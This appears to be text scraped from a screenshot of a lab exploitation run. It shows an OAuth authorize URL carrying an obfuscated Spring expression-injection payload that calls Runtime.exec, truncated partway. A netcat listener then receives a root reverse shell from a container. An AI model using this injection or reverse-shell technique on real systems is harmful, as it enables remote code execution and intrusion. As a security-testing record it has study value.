 127.0.0.1:10003/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).t...
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@72042e1c]"
Microsoft Windows [Version 10.0.26100.4946]
(c) Microsoft Corporation. All rights reserved.
Clink v1.7.21.9f5af8
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2025 Christopher Antos
https://github.com/chrisant996/clink
Clink v1.7.22 is available.
- To apply the update, run 'clink update'.
- To stop checking for updates, run 'clink set clink.autoupdate off'.
- To view the release notes, visit the Releases page:
https://github.com/chrisant996/clink/releases
NC工具> .\nc.exe -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.45.115] from (UNKNOWN) [192.168.45.115] 8207
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@90de74bebf93:/#